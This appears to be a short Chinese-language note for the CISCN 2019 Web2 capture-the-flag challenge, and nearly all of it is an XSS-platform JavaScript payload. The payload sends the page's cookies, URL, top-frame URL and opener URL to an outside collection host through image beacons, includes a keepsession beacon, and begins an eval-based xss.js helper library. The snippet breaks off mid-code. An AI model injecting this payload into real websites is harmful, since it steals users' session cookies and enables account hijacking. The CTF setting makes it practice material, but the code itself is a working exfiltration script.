 项目代码
项目名称: [CISCN2019 华东北赛区]Web2
项目代码：
(function(){(new Image()).src='http://xss.buuoj.cn/index.php?do=api&id=3lgWNT&location='+escape((function
(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return
top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch
(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xss.buuoj.cn/index.php?do=keepsession&id=3lgWNT&url='+escape(doc
ument.location)+'&cookie='+escape(document.cookie)};
;;var xss = function(){
  var x = {
   'name':'xss.js',
    'version':'0.1',
    'author':'jackmasa'
 };
  x.x=function(id){return document.getElementById(id)};
  //容错取值
  x.e=function(_){try{return eval('('+_+')')}catch(e){return''}};
  //浏览器
  x.i={